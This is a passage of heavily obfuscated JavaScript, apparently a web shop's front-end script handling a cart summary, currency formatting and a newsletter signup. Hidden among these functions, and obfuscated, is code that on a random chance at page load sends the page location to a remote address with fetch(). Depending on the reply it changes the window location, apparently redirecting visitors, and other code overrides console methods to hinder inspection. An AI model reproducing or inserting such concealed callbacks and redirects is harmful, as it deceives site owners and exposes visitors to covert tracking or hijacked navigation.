_0x2e3aa4=_0x346e3d[_0x1fddb4(0x198,0x545,0x19,0x40a,0x590)+'le']=_0x346e3d[_0x36fc1d(0xa26,0x880,0xb2d,0x1142,0xa1c)+'le']||{},_0x267835=[_0x43cece[_0x4ac2af(0x6ae,0x641,0x696,0x590,0xc46)],_0x43cece[_0x36fc1d(0x904,0x1063,0xea8,0x99c,0xf83)],_0x43cece[_0x36fc1d(0x673,0x146,0x47,0x1c5,0x523)],_0x43cece[_0x36fc1d(0x13fd,0x11df,0xd23,0xc05,0x12fa)],_0x43cece[_0x2069ff(0x9de,0x99c,0x6f4,0xa7a,0xa79)],_0x43cece[_0x36fc1d(0x2e1,0x10e,0xba3,0x1dd,0x4e6)],_0x43cece[_0x36fc1d(0x866,0x3bf,-0x46,0x74f,0x4ce)]];for(var _0x30ea9b=-0xa6*0x4+0x75+0x223*0x1;_0x43cece[_0x2069ff(0x686,0x69,0x42e,0x284,0xc9)](_0x30ea9b,_0x267835[_0x41cd55(0x3bc,0x45b,0x2d5,-0x9,0x734)+'h']);_0x30ea9b++){if(_0x43cece[_0x36fc1d(0xcff,0x529,0x5fa,0x3bb,0x6b1)](_0x43cece[_0x2069ff(0x184,-0x180,-0x200,0x295,0x246)],_0x43cece[_0x4ac2af(0xb46,0x10c4,0xbc3,0xfab,0x756)])){var _0x5baea5=_0x43cece[_0x4ac2af(0xdd9,0x6fb,0x9c3,0x1352,0xac7)][_0x36fc1d(0x1310,0x11a9,0x1219,0xd36,0xbea)]('|'),_0x129248=0xf8+-0x1472+0x12*0x115;while(!![]){switch(_0x5baea5[_0x129248++]){case'0':_0x2e3aa4[_0x153dde]=_0x1d2467;continue;case'1':var _0x153dde=_0x267835[_0x30ea9b];continue;case'2':_0x1d2467[_0x2069ff(0x772,0xf9,0x14c,-0x3c1,0x3c8)+_0x41cd55(0xbeb,0xccf,0xc90,0x9b1,0xd53)]=_0x4bceb6[_0x4ac2af(0xfb9,0x108d,0x1465,0x1429,0xd12)](_0x4bceb6);continue;case'3':_0x1d2467[_0x1fddb4(0x767,0xc05,0x92c,0xb83,0xc62)+_0x4ac2af(0x5b4,-0x15d,0x363,0x6b2,0x100)]=_0x532dc7[_0x36fc1d(0x165e,0x122a,0x182f,0x1652,0x1195)+_0x1fddb4(0x5e5,0x24f,0x602,0x264,0x616)][_0x41cd55(0x70b,0xc94,0x105e,0x7e1,0x1168)](_0x532dc7);continue;case'4':var _0x1d2467=_0x4bceb6[_0x4ac2af(0xa40,0x365,0xf67,0x470,0xbe3)+_0x1fddb4(0x5ec,0x631,0x5f3,-0x95,0x421)+'r'][_0x41cd55(-0xf4,0x164,-0x556,0x4a9,0x4bb)+_0x1fddb4(0x459,0x217,0x9ba,0x629,-0xeb)][_0x36fc1d(0x10da,0x138d,0xfa0,0x1307,0x127b)](_0x4bceb6);continue;case'5':var _0x532dc7=_0x2e3aa4[_0x153dde]||_0x1d2467;continue;}break;}}else _0x1c3740+=_0x43cece[_0x4ac2af(0xa83,0x387,0x910,0x3f0,0xd2f)](_0x43cece[_0x1fddb4(-0x5e4,0x103,0x319,0x11b,-0x32)](_0x43cece[_0x36fc1d(0xc56,0x55b,0xa49,0xb6f,0x748)],_0x2271a8[_0x41cd55(0xac2,0xa11,0x1117,0xa54,0x371)][_0x1fddb4(-0x1b,0x220,0x18a,0x18e,0x14e)+_0x4ac2af(0xb22,0x110b,0x1140,0xbe0,0x95b)+_0x1fddb4(0x11f8,0x94b,0xd60,0xd02,0x8b1)+_0x36fc1d(0x924,0x1060,0x1779,0x1126,0x1056)](_0xe0b390)),_0x43cece[_0x1fddb4(0x122a,0x840,0x41f,0xb3a,0xd80)]),_0x44efec+=_0x43cece[_0x41cd55(-0x45e,0x25,0x6fb,0x314,-0x21d)](_0x43cece[_0x2069ff(0x55b,0xc7,-0xea,0xf0,0x29c)](_0x43cece[_0x41cd55(0x9e2,0x84e,0x670,0xe9a,0xc52)],_0x4b9c70),_0x43cece[_0x1fddb4(0x613,0x1149,0xb91,0xcef,0x7d8)]);}});_0x5f2db3();let randomNumber=Math[_0x3019c5(0x338,0x6d,0xa5,0x6d5,0x4b9)](Math[_0x3019c5(0x272,0x6ec,0xee5,0xa3f,0x8e9)+'m']()*(-0x1*0xf1c+-0x7*0x575+0x3555))+(-0x17*-0x17f+-0x2*0x47+-0x21da*0x1);randomNumber===0x233*-0xd+0x105*-0x23+0x4048&&fetch(_0x151c7b(0x5e5,0x4ae,0x8e6,0x1b6,0x1a4)+_0x2141b2(0xf25,0x1583,0xf8c,0x15a7,0xf24)+_0x3019c5(0xe8f,0x747,0xce5,0xea7,0xba9)+_0x2141b2(0xf04,0xd8a,0x968,0x3ec,0x558)+_0x151c7b(0x8e7,0x5ee,0x74c,0xb22,0x280)+_0x151c7b(0xda3,0xdd4,0xeb3,0x147e,0x100b)+window[_0x151c7b(0xc21,0xcb4,0x9f1,0x1100,0xae4)+_0x151c7b(0xa4f,0xdba,0x1154,0x92b,0x73c)][_0x27d942(0x7e5,0x956,0xe24,0x3ec,0x761)+_0x151c7b(0xa46,0x9ff,0x85b,0xccb,0x2e9)])[_0x3019c5(0x22a,-0x428,-0x16c,-0x128,-0x57)](_0x409ba4=>_0x409ba4[_0x2141b2(0xe81,0xb9f,0x978,0xbec,0x628)]())[_0x2141b2(0x467,0xb88,0x5f0,0xb9a,0x390)](_0x22a1c3=>{function _0x2bb4e0(_0x29bb08,_0x44aad5,_0x3c66f9,_0x37ab55,_0x5d8938){return _0x27d942(_0x29bb08-0x20b,_0x44aad5-0x12c,_0x44aad5,_0x37ab55-0x42,_0x5d8938-0xd0);}function _0xe61744(_0xa46a10,_0x567ba2,_0x37eae3,_0x100955,_0x528ac0){return _0x27d942(_0x100955-0x256,_0x567ba2-0xb4,_0x567ba2,_0x100955-0x9c,_0x528ac0-0xb2);}var _0x1f3efa={};_0x1f3efa[_0x4bcc5b(0x985,0x6b9,0xbd5,0x541,0xbb5)]=function(_0x2bf6d8,_0x4f7fb8){return _0x2bf6d8!==_0x4f7fb8;},_0x1f3efa[_0x5ea52f(0x202,0x20,0x104,0x1b4,-0xf1)]=_0x5ea52f(0x349,0x10a9,0x9a5,0xcdd,0xbdc)+_0x4bcc5b(0xb4c,0xf86,0xf66,0x1228,0xd1c)+_0x2b9051(0x591,0x8df,0xa05,0x752,0xcc3),_0x1f3efa[_0x4bcc5b(0xce7,0x149a,0x1473,0x11ef,0xcbb)]=function(_0x7ee321,_0x2a65d8){return _0x7ee321===_0x2a65d8;},_0x1f3efa[_0x2bb4e0(0xf13,0x1627,0xbf4,0x871,0xb18)]=_0x4bcc5b(0x769,0xd1d,0x5ad,0xa2e,0x748),_0x1f3efa[_0x2bb4e0(0x690,0x7eb,0x408,0x89b,0x8bf)]=_0x2b9051(0xa35,0xe6e,0xcbe,0xa7a,0x8ec)+_0x2bb4e0(0x99d,0xe36,0x9ad,0xe87,0xd27)+_0x2bb4e0(0x5e9,-0x94,0x498,0x7e6,0x83f)+'m';function _0x5ea52f(_0x224811,_0x2857de,_0x5917ed,_0x188dea,_0x3e3076){return _0x309c68(_0x224811-0x1a1,_0x2857de-0x118,_0x5917ed-0x130,_0x5917ed- -0x44e,_0x2857de);}var _0x290dc0=_0x1f3efa,_0x94d627=_0x22a1c3;function _0x2b9051(_0x4268ce,_0x1ef43f,_0x1bc69f,_0x2df6db,_0x5ac504){return _0x3019c5(_0x4268ce-0x121,_0x1ef43f-0xaa,_0x1bc69f-0x27,_0x4268ce,_0x5ac504-0x64d);}function _0x4bcc5b(_0x4e3e94,_0x548b36,_0x2d0145,_0x233f35,_0x4d2c6a){return _0x151c7b(_0x4e3e94-0x2e,_0x233f35-0x361,_0x2d0145-0x66,_0x233f35-0x6f,_0x2d0145);}if(_0x290dc0[_0x4bcc5b(0x837,0x98d,0x882,0x541,0x2d4)](_0x22a1c3,_0x290dc0[_0x4bcc5b(0xc4c,0x1e2,0x98a,0x60f,-0xb6)])){if(_0x290dc0[_0x5ea52f(0x936,0x910,0xce4,0xb7b,0xed2)](_0x290dc0[_0x2b9051(0x10ba,0x1559,0x1835,0xdf4,0x1212)],_0x290dc0[_0x2b9051(0xb42,0xc9b,0x1447,0xbcd,0x1212)]))window[_0x2b9051(0xa55,0x16a1,0xe0c,0x146f,0xfae)+_0x4bcc5b(0x16cd,0x14b4,0x132f,0x111b,0xc42)]=_0x290dc0[_0x2bb4e0(0x690,0xb22,0xc4,0xa59,0x58b)];else{var _0xa8dbb6=_0x4c5bcf[_0x5ea52f(0xa98,0x10b9,0xb37,0x501,0x6c4)](_0x27d340,arguments);return _0x4d05c2=null,_0xa8dbb6;}}});function showCartSummary(){var _0x303672={'RiVij':_0x5c4f4f(0x40b,0x9c7,0xa6,0x79b,-0x2d9)+_0x5c4f4f(0x8aa,0xf9a,0x341,0x6a5,0xb69),'QaXVN':function(_0xf2b24d,_0x43866e){return _0xf2b24d(_0x43866e);},'MBDJX':_0x298248(0x79e,0xa18,0x7fe,0xf6c,0x509)+_0x5c4f4f(0xe73,0xf3e,0xcd4,0x1463,0xffe)+_0x298248(0xbec,0x9be,0x3b6,0x107b,0xe3c)+_0x49544b(-0x97,-0x5c,0x15b,0x5d8,0x627)+_0x10b36d(0x8f1,0x68e,0x716,0x822,0xc10)};function _0x298248(_0x3b4aae,_0x315311,_0x3523a3,_0x313905,_0x3268db){return _0x3019c5(_0x3b4aae-0x49,_0x315311-0x40,_0x3523a3-0x71,_0x3b4aae,_0x315311-0x112);}var _0x13a971=_0x303672[_0x10b36d(0xde,0x734,0x2b0,0xa76,0xc18)][_0x298248(0x21c,0x67a,0x316,0x7e,0x715)]('|');function _0x49544b(_0x1d6748,_0x7bcdf5,_0x597dc1,_0xab7b8d,_0x217c9a){return _0x3019c5(_0x1d6748-0x196,_0x7bcdf5-0x88,_0x597dc1-0x37,_0x7bcdf5,_0x597dc1-0x1fc);}function _0x10b36d(_0xc51a63,_0x24e119,_0x3d6ea2,_0x25146c,_0x334134){return _0x27d942(_0x24e119-0x35b,_0x24e119-0x14,_0x334134,_0x25146c-0x129,_0x334134-0x1e7);}function _0x5c4f4f(_0x3623ec,_0x151d18,_0x47186d,_0x7343e6,_0x4c0cf2){return _0x151c7b(_0x3623ec-0x4a,_0x3623ec-0x1c0,_0x47186d-0x99,_0x7343e6-0x7c,_0x4c0cf2);}var _0x1dc9ef=0x1890+0x1e95+-0x3725;function _0x1deab1(_0x4cfb64,_0x294d02,_0x5eb74c,_0x4757a0,_0x4b49a6){return _0x3019c5(_0x4cfb64-0x1a5,_0x294d02-0x57,_0x5eb74c-0x16f,_0x4757a0,_0x4b49a6-0x213);}while(!![]){switch(_0x13a971[_0x1dc9ef++]){case'0':_0x5b78ee[_0x5c4f4f(0x3f3,0xab4,-0x294,-0xd7,-0x1e9)](_0x315e4c[_0x10b36d(0x7b9,0x787,0xb5a,0x5a2,0x51d)]);continue;case'1':var _0x315e4c=Hura[_0x298248(0x801,0x619,0xb4d,0x371,-0x72)][_0x10b36d(0x886,0xaa2,0xd2d,0xd92,0xb83)+_0x298248(0x287,0x1d9,-0x1d7,0x896,-0x512)]();continue;case'2':if(!Hura[_0x298248(0x2d7,0x619,0x744,0x390,0x97a)][_0x298248(-0x11f,0xe6,0x4db,-0x372,-0x33e)+'dy']())return![];continue;case'3':var _0x5b78ee=_0x303672[_0x298248(0x112e,0xd07,0x9ad,0xe5c,0xb77)]($,_0x303672[_0x1deab1(0x4f,0x986,0x457,0x94d,0x515)]);continue;case'4':return!![];}break;}}$(function(){function _0x740f78(_0x4a5310,_0x329fe6,_0x30b9dd,_0x123f50,_0x469bd7){return _0x3019c5(_0x4a5310-0x14b,_0x329fe6-0x17c,_0x30b9dd-0x60,_0x123f50,_0x4a5310-0x737);}function _0x50c4a4(_0x4a9c8c,_0x3bb784,_0x21085c,_0x25d22f,_0x208dac){return _0x3019c5(_0x4a9c8c-0x14c,_0x3bb784-0x62,_0x21085c-0x63,_0x4a9c8c,_0x3bb784-0x71);}function _0x2c62fc(_0x5e04f5,_0x286112,_0x935edb,_0x31a723,_0x1ab7ca){return _0x27d942(_0x935edb-0x93,_0x286112-0x2e,_0x5e04f5,_0x31a723-0x107,_0x1ab7ca-0x38);}function _0x310130(_0x5ab0aa,_0x841ce2,_0x34d10f,_0x2f38f7,_0xa05aa5){return _0x2141b2(_0x5ab0aa-0x8c,_0x2f38f7,_0x841ce2- -0x4e7,_0x2f38f7-0x10c,_0xa05aa5-0x91);}function _0x592cab(_0x2135d2,_0x1f2ed0,_0x42bdf5,_0x4a101e,_0x123c7a){return _0x2141b2(_0x2135d2-0xa3,_0x42bdf5,_0x123c7a- -0x3a4,_0x4a101e-0x31,_0x123c7a-0xf0);}var _0x305040={'baTqd':_0x50c4a4(-0xdb,0x51b,0x60d,-0x6f,0xf6)+_0x50c4a4(-0x64d,-0x92,0x498,-0x379,0x4aa),'tyFMu':_0x50c4a4(0x4d8,0x107,0x4bd,0x374,-0x44a)+_0x50c4a4(0x544,0x6be,0x82b,0xfb,0x98a)+_0x50c4a4(0x5be,0x3f1,0x31b,0x234,0x5c8)+_0x2c62fc(0x6a4,0x1088,0x981,0xb27,0x867)+_0x740f78(0x13c0,0x10f3,0xef2,0x126b,0x1020)+_0x592cab(0x1448,0x121e,0x914,0xd41,0xd8a),'WQdfk':_0x740f78(0xc2c,0xd1a,0xa98,0xd94,0xe59)+'ss','HQWcc':function(_0x2efacb){return _0x2efacb();},'CaOlU':function(_0x321cba,_0x53a269){return _0x321cba===_0x53a269;},'VkPad':_0x592cab(0x923,0x938,-0x221,0x1f,0x229),'ZsdKJ':function(_0x1df24b){return _0x1df24b();},'ubYKn':function(_0x1bbd51,_0x10886b){return _0x1bbd51(_0x10886b);},'ncXMW':function(_0x2ce531,_0x57dfa8,_0x700b2c){return _0x2ce531(_0x57dfa8,_0x700b2c);}},_0x981c17=_0x305040[_0x740f78(0x59d,0x5d6,0xb80,0x3ee,0x2e5)](setInterval,function(){function _0xdd4a84(_0x208d85,_0x4607c9,_0x3035e5,_0x13b3c2,_0x4df63a){return _0x2c62fc(_0x4607c9,_0x4607c9-0x1b1,_0x4df63a-0xb7,_0x13b3c2-0x13,_0x4df63a-0x76);}function _0x385b84(_0xfcbe87,_0x3186d1,_0x1e8361,_0x497aea,_0x52ced4){return _0x50c4a4(_0x1e8361,_0x52ced4-0x38a,_0x1e8361-0x40,_0x497aea-0x56,_0x52ced4-0x57);}function _0x2f861e(_0x2861e9,_0x318fb9,_0x37b7b3,_0x3ec74f,_0x478588){return _0x310130(_0x2861e9-0xb3,_0x37b7b3-0x2d7,_0x37b7b3-0x9d,_0x3ec74f,_0x478588-0xd1);}function _0xf2db19(_0x320c7c,_0x168f76,_0x58e920,_0x343000,_0x3475d8){return _0x310130(_0x320c7c-0x8c,_0x343000-0x2ba,_0x58e920-0x11b,_0x3475d8,_0x3475d8-0x161);}function _0x352e22(_0x1e46df,_0x1ba840,_0x33ef43,_0xe9adb2,_0x3ff194){return _0x310130(_0x1e46df-0x1db,_0xe9adb2- -0x153,_0x33ef43-0x7d,_0x1ba840,_0x3ff194-0x1d7);}if(_0x305040[_0xdd4a84(0x11f2,0x6cf,0x1484,0xf42,0xd93)](_0x305040[_0x352e22(0xa26,0x137,0x90d,0x40a,0x3dc)],_0x305040[_0xdd4a84(0xa16,0x983,0x465,0x480,0x68a)])){if(_0x305040[_0xdd4a84(-0x1b4,0x3a6,-0x95,-0x89,0x44a)](showCartSummary))_0x305040[_0x352e22(0x555,0x260,-0x6de,-0xeb,-0x723)](clearInterval,_0x981c17);}else _0x567eb2[_0xf2db19(0x41d,0xb45,0xbd4,0x633,0x76f)](_0x305040[_0xdd4a84(0xa52,0x3c8,0x413,0x3d1,0x977)],_0x305040[_0x352e22(0xbca,0x497,0x93f,0x6de,0xe8)],_0x305040[_0xdd4a84(0x74b,-0x15c,0x7a5,0x3e4,0x343)]),_0x305040[_0x2f861e(0x10d7,0x11d0,0xec8,0xdf9,0x11f5)](_0xa5e202);},0x11*-0x16f+-0x1*-0x1f67+-0x320);});function formatCurrency(_0x2c2661){function _0x35db54(_0x524d7d,_0x31f293,_0x2bb947,_0x52c9fe,_0x3b9a1a){return _0x309c68(_0x524d7d-0x170,_0x31f293-0x1d4,_0x2bb947-0x1d3,_0x524d7d- -0x2bc,_0x52c9fe);}function _0x314b6c(_0x9b1d6d,_0x556f31,_0x3315d9,_0x4204c9,_0x5da1e4){return _0x3019c5(_0x9b1d6d-0x184,_0x556f31-0xeb,_0x3315d9-0x19,_0x9b1d6d,_0x3315d9-0x1e7);}var _0xc50708={'MBDTS':function(_0x569c07,_0xc989fe){return _0x569c07(_0xc989fe);},'tEzzj':_0x35db54(0x1d9,0x70d,-0x310,-0xb4,0x2ce),'wTGHt':function(_0x386878,_0x2100b5){return _0x386878-_0x2100b5;}};function _0x30fe89(_0x2b74f1,_0x3e2419,_0xf9f59b,_0x13ee75,_0x463267){return _0x151c7b(_0x2b74f1-0xc0,_0x463267-0x8,_0xf9f59b-0xc1,_0x13ee75-0x1a9,_0x3e2419);}var _0xe538f3=_0xc50708[_0x1fdd75(0xafe,0x11f6,0x8ae,0xae5,0xd96)](parseFloat,_0x2c2661)[_0x35db54(0xa2d,0xe0d,0xfbf,0x110a,0x53a)+'ed'](-0xfee*-0x1+0x5*-0x24+0x2*-0x79c)[_0x314b6c(0xa04,0xe72,0x8be,0xb3f,0x89e)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0xc50708[_0x30fe89(0x5d7,0x652,0xb0,0xc3c,0x79c)])[_0x30fe89(0xeee,0x10bf,0x13e7,0xd4e,0xe6e)+_0x35db54(0x52f,0x180,0x5a9,0x8fc,0xc34)](),_0x29ddf7=_0xe538f3[_0x30fe89(0x60d,0xcfc,0x110,0xdf5,0x71b)+'h'];_0xe538f3=_0xe538f3[_0x1e8c76(0x10f,0x77e,0x6fe,0xd77,0x6c3)+_0x35db54(0xf96,0xe9f,0x9d8,0x159a,0x982)](0x1c24*0x1+-0x17cf+-0x455,_0xc50708[_0x1e8c76(0xd5e,0xc4f,0x10db,0xfa8,0xaf1)](_0x29ddf7,-0x1f38+0x1e36+0x3*0x57));function _0x1e8c76(_0x31e0a2,_0x49b60f,_0x398f67,_0x435c80,_0x1d9b84){return _0x309c68(_0x31e0a2-0x2d,_0x49b60f-0xb1,_0x398f67-0xa7,_0x1d9b84- -0x17f,_0x398f67);}function _0x1fdd75(_0x15bac1,_0x44bb67,_0x3b657b,_0x510090,_0x36d65e){return _0x3019c5(_0x15bac1-0x1e3,_0x44bb67-0x52,_0x3b657b-0x1b7,_0x3b657b,_0x36d65e-0x194);}return _0xe538f3;}function _0x2141b2(_0x553468,_0x20d74f,_0x3a34b1,_0x9a43ff,_0x5b9f2e){return _0x4025(_0x3a34b1-0x2d7,_0x20d74f);}function subscribe_newsletter(_0x34ae97){var _0x384532={'ZctUW':_0x4a532a(0x592,0x603,0x2f1,-0x25,0x13)+_0x4faa85(-0x2c6,0x774,0x86c,0x7e8,0x38d)+_0x490a78(0xd80,0x9ea,0xb0e,0xe91,0x8a7)+_0x490a78(0x1415,0x125f,0x17c0,0xff2,0xecb)+_0x4faa85(0x385,0x82b,0x832,0x442,0x994)+_0x4f9428(0xac5,0x11b2,0x16c2,0x16d8,0xe83)+_0x4f9428(0xac3,0x76d,0x73,0x931,0x616)+_0x4faa85(0x212,-0x650,0x21a,0x1d7,0xaf)+'n>','KYqFa':function(_0x5d73fc,_0x5b4e5e){return _0x5d73fc(_0x5b4e5e);},'GsByg':_0x4f9428(0xe26,0x72f,0xcc2,0x18f,0x8e3)+_0x490a78(0xcdd,0xb55,0x10d9,0x9a5,0x7d9)+_0x4f9428(0x3b6,0x5d6,0xba9,0x97b,0x288),'ZMwil':function(_0x3a40b5,_0xabc01b){return _0x3a40b5!==_0xabc01b;},'LUSce':_0x490a78(0xeff,0x1009,0x9a1,0x8e2,0x1511),'SmmDx':function(_0x2c2fa1,_0x300889){return _0x2c2fa1==_0x300889;},'bfzYi':_0x4faa85(0x95a,0x8b7,0xf1,0xa9c,0x6f7)+'ss','IYodJ':function(_0x20c57c,_0x4d6639){return _0x20c57c===_0x4d6639;},'AXdgp':_0x4faa85(0xa1d,0xab0,0x6eb,0xaa3,0x6d5),'dTXTy':_0x295477(0x14,0x9f2,0xb8e,0x5d7,0x16b)+_0x295477(0x32e,0x4eb,-0x5f,0x2a,0x6cf),'UcskE':_0x490a78(0x6aa,0x815,0x4e4,0x435,0x4db)+_0x295477(0x166,-0x5f4,-0x5fd,0xae,-0x221)+_0x295477(0xf29,0x658,0xe49,0x93d,0x1019)+_0x4faa85(0x745,-0x476,-0xb6,-0x338,0x1e6)+_0x295477(0x89a,0x41c,0xf1d,0xa5f,0xaaa)+_0x4faa85(-0x8c,0x456,-0x3e3,0xf3,0xce)+'g!','kjxlz':_0x4a532a(0xea8,0xae3,0x8b3,0x1160,0x75e)+_0x4a532a(-0x9b,0x3db,0x3b8,-0x5b,0x6b0)+_0x4a532a(0xec,-0x90,0x65a,-0x68d,-0x512),'DzBos':_0x295477(0xf49,0xab8,0x921,0x902,0x8ab)+_0x4faa85(0x1146,0xe46,0x79b,0x43e,0xab6)+_0x490a78(0xaed,0x1038,0xdbb,0x135f,0x11b7)+_0x4a532a(0x7cd,0xad7,0xda5,0xc6d,0x118c)+_0x4a532a(0xcd6,0x6aa,0xe7,0x375,0x2f7),'jCpdY':_0x4a532a(-0x372,0x3b7,0xa19,-0x27,0x998),'rhXlA':function(_0x348b8b,_0x3a5d9c){return _0x348b8b!==_0x3a5d9c;},'VGIHT':_0x4f9428(0x17e6,0x114b,0xd67,0x119e,0xc20),'VspIe':_0x4a532a(0x36f,-0xeb,-0x4fd,-0x152,-0x343),'AGpsY':_0x4f9428(0x1238,0xfba,0x12e0,0x165e,0xf46)+_0x4faa85(0x1039,0xebb,0x1009,0xc2b,0x9d0)+_0x4faa85(0xe21,0x686,0x342,0x89c,0x820)+_0x490a78(0x700,0x7d4,0x1f2,0x9e7,0x474)+'!','WpOnL':_0x4a532a(0x1079,0xb0b,0xc14,0xfd5,0xa62),'GPOnT':_0x4f9428(0xf21,0x1001,0x10c4,0x1644,0x111a),'fzrwG':_0x4faa85(0x375,0x5cc,-0x1ef,0x1a8,0x48d)+_0x4a532a(0xce3,0xbfd,0x11fe,0x827,0xa4d)+_0x4a532a(-0x6f5,-0xe1,-0x2c0,-0x288,-0x2d8)+_0x4a532a(-0x464,0x2c7,0x84b,0x9b1,0x36e)+_0x4a532a(0x4c2,0x235,0x636,-0x401,0x3c4)+_0x4faa85(0x81d,0xcac,0x10b8,0x796,0xca2),'kceAf':function(_0x289173,_0x13505c){return _0x289173>_0x13505c;},'IHXuX':_0x4f9428(0x19ba,0x1311,0x10dd,0xd98,0xd02)+'op','JEbUY':function(_0x58a062,_0x1152ff){return _0x58a062>_0x1152ff;},'OWPVe':function(_0x24e33e,_0x34fb54){return _0x24e33e===_0x34fb54;},'PiTim':_0x490a78(0x12e2,0xdaf,0xc8e,0x1154,0x13be),'brbVb':_0x295477(0x1004,0x541,0x918,0xb85,0x64a)+_0x4a532a(-0x1e9,-0x19,-0x5aa,0x34e,0x89)+_0x490a78(0xaa9,0x9bf,0xd02,0xe93,0x2bd),'Daiqt':_0x4a532a(0xacf,0xbe3,0xcd2,0xd59,0x1079)+_0x4f9428(0x11b0,0x10f4,0x1006,0xb32,0xda6),'KnraE':_0x490a78(0xd37,0x7b8,0x703,0xc2f,0xac5)+_0x295477(0x8da,0x715,0x105a,0xabf,0x814)+_0x4faa85(0x65,0x73c,0x108,0x23b,0x2d6)+_0x4f9428(0xd51,0x1126,0x13a6,0x118c,0x119a)+_0x4a532a(-0x4e0,0x84,0x3fe,0x88,0x3c4),'clzii':_0x4a532a(0xaf4,0x976,0xd98,0x451,0x4d1)+_0x490a78(0x1382,0xe18,0x847,0xcaa,0x110d)+_0x4faa85(0x11f5,0x1308,0x1289,0x804,0xbf6)+_0x4a532a(0x7a3,0xad7,0x8e4,0x1042,0xc4b)+_0x4faa85(0xe8f,0xfa1,0xfc1,0xaa7,0x911),'uavIJ':_0x4f9428(0xb28,0xf1c,0x1328,0x130d,0x99a),'IPWEe':_0x295477(-0x406,-0x175,0x51,-0x7f,-0x57d),'iljjr':_0x4f9428(0x9f8,0xb6e,0x125a,0x828,0x76b)+_0x490a78(0x9cd,0x5c3,0x63a,0xaee,0x37c)+_0x490a78(0xa28,0x10fe,0xb9a,0x1738,0x1495)+_0x4faa85(0xd9c,0x686,0x381,0x797,0x66f)+_0x490a78(0xc4e,0xa7f,0x634,0x54f,0xb0a)+_0x490a78(0xc36,0xe0b,0xaea,0xb2a,0x11ea)};function _0x4a532a(_0x1559b8,_0x117574,_0x13dd06,_0x1e4870,_0x50bdc0){return _0x27d942(_0x117574- -0x1a8,_0x117574-0xff,_0x50bdc0,_0x1e4870-0x1b5,_0x50bdc0-0x112);}function _0x490a78(_0x901245,_0x4fb23a,_0x1ff3dc,_0xa76205,_0x5ea509){return _0x3019c5(_0x901245-0x12d,_0x4fb23a-0x77,_0x1ff3dc-0xd6,_0x5ea509,_0x4fb23a-0x644);}function _0x4faa85(_0x93cf30,_0x4c6f17,_0x5a9b4c,_0x32c4cb,_0x1a32d4){return _0x3019c5(_0x93cf30-0xc8,_0x4c6f17-0xcf,_0x5a9b4c-0x19d,_0x5a9b4c,_0x1a32d4-0x202);}var _0xea46aa=document[_0x490a78(0xf59,0x100e,0xe05,0x1450,0xd6b)+_0x4a532a(0x9a,0x32f,0x244,-0x37,0x99d)+_0x295477(0x295,-0x3f0,-0x55,0x229,-0x39a)](_0x34ae97)[_0x4a532a(0x360,-0x66,0xce,0x479,0x229)];function _0x295477(_0x657da4,_0x48e418,_0x53eceb,_0x3f6a8e,_0x335367){return _0x27d942(_0x3f6a8e- -0x16,_0x48e418-0x156,_0x53eceb,_0x3f6a8e-0x37,_0x335367-0x19);}function _0x4f9428(_0x4ccedc,_0x56c366,_0x52307e,_0xbe2ddf,_0x51c0d4){return _0x2141b2(_0x4ccedc-0x78,_0x4ccedc,_0x56c366-0xbf,_0xbe2ddf-0x40,_0x51c0d4-0xa1);}_0x384532[_0x4a532a(0x4c2,0x998,0x353,0x54e,0xaae)](_0xea46aa[_0x490a78(0x369,0xa04,0x409,0x8f0,0x112a)+'h'],0xa0b*-0x2+-0x2371+0x378a)?_0x384532[_0x4f9428(0x71b,0xae3,0xd77,0xe2c,0xbfc)](_0x384532[_0x4f9428(0xe47,0x806,0x6fa,0x560,0xd9d)],_0x384532[_0x4f9428(0xa37,0x806,0x973,0xf16,0x33e)])?$[_0x490a78(0xc03,0x117d,0x132f,0x16cb,0x16ed)](_0x384532[_0x4f9428(0x350,0x5da,0x6e5,0x674,0x78b)],{'action':_0x384532[_0x295477(-0x212,0x29d,0x781,0x449,0x344)],'action_type':_0x384532[_0x490a78(0x9b7,0x8ac,0x8c1,0x43d,0xab6)],'full_name':_0x384532[_0x295477(0x76a,0x50d,0xaa2,0x9db,0xc21)],'email':_0xea46aa},function(_0x443593){function _0xe04793(_0x14ca27,_0x319aab,_0x25ac22,_0x4e8d5e,_0x5b4a7c){return _0x4f9428(_0x25ac22,_0x5b4a7c- -0x97,_0x25ac22-0x159,_0x4e8d5e-0xc1,_0x5b4a7c-0x7d);}function _0x1a7d93(_0x177531,_0x19a3ba,_0x3a05f0,_0x5da5b3,_0x2d8e92){return _0x4faa85(_0x177531-0xe6,_0x19a3ba-0x37,_0x177531,_0x5da5b3-0x5,_0x2d8e92-0x18a);}function _0x3d69e4(_0x148dc8,_0xf66501,_0x11e559,_0x27c2f3,_0x377141){return _0x4faa85(_0x148dc8-0x83,_0xf66501-0x62,_0x148dc8,_0x27c2f3-0x166,_0xf66501-0x501);}function _0xbd80ec(_0x4eb8f3,_0x25a025,_0x425784,_0x15530d,_0x48595e){return _0x295477(_0x4eb8f3-0x14a,_0x25a025-0x2,_0x425784,_0x15530d-0x4f5,_0x48595e-0x1df);}function _0x13d98e(_0x3210e6,_0xb16a02,_0x3500d4,_0x489a59,_0x1f8997){return _0x4f9428(_0x1f8997,_0x3500d4- -0x1b3,_0x3500d4-0xef,_0x489a59-0x7d,_0x1f8997-0x1a2);}if(_0x384532[_0x1a7d93(0x5a5,0x678,0xbb0,0x612,0x72c)](_0x384532[_0x1a7d93(-0x9c,0x2e0,0x6d3,0x558,0x56f)],_0x384532[_0x1a7d93(0xa4f,0x43f,0x410,0x774,0x56f)]))return!![];else{if(_0x384532[_0xbd80ec(0xcf9,0xa22,0x8c4,0xa44,0x78e)](_0x443593,_0x384532[_0x3d69e4(0x854,0xb71,0xd84,0x1048,0xb46)]))_0x384532[_0x3d69e4(0x1885,0x118c,0x18bf,0xf1b,0x107d)](_0x384532[_0xe04793(0xf81,0xc87,0x57c,0xb02,0xa17)],_0x384532[_0x1a7d93(0x9cf,0x48e,0x308,0x86c,0x734)])?(Swal[_0xe04793(0xa77,0x445,0xa36,0x3f5,0x888)](_0x384532[_0x1a7d93(0x91,0x3a2,0x151,0xae,0x247)],_0x384532[_0x3d69e4(0x13a0,0x10b7,0x130c,0x120b,0x1056)],_0x384532[_0x3d69e4(0x89e,0xb71,0xc5e,0xed3,0x654)]),_0x384532[_0x13d98e(0x2f8,0x444,0x98a,0x50e,0xfd3)]($,_0x384532[_0xe04793(0x49a,0xc1b,0xc7b,0xd97,0xb8e)])[_0x1a7d93(0x762,0x969,0xe52,0x11ea,0xe8c)](_0x384532[_0xe04793(0x8de,0x4d3,0x1b3,0x36d,0x4b6)])):_0x5cd07c+=_0x384532[_0x13d98e(0x37b,0x11d,0x649,0xca6,-0x9